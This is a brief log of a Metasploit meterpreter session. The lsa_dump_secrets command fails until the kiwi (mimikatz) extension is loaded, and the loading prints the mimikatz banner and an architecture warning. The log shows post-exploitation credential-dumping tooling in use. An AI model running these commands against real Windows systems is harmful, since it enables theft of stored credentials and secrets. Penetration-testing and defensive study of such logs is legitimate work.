 meterpreter > lsa_dump_secrets
[-] The "lsa_dump_secrets" command requires the "kiwi" extension to be loaded (run: `load kiwi`)
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter >